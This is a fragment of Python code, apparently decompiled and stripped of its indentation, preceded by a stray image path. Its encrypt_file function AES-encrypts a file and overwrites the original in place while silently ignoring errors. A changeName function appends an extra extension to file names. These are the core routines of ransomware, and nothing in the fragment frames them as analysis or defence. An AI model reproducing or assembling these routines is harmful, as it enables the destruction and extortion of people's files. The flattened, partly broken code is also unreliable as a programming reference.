 def encrypt_file(args):
def encrypt(MAS_SAG, key, key_size=256):
def pad(s):
return s + '\x00' * (AES.block_size - len(s) % AES.block_size)
MAS_SAG = pad(MAS_SAG)
iv = Random.new().read(AES.block_size)
CIP = AES.new(key, AES.MODE_CBC, iv)
return iv + CIP.encrypt(MAS_SAG)
FILE_UN, key = args
try:
with open(FILE_UN, 'rb') as (foo):
plaintext = foo.read()
enc = encrypt(plaintext, key)
with open(FILE_UN, 'wb') as (foo):
foo.write(enc)
return FILE_UN
except Exception:
return args[0]
def changeName(file, name):
try:
os.rename(file, file + '.' + name)
except Exception:
pass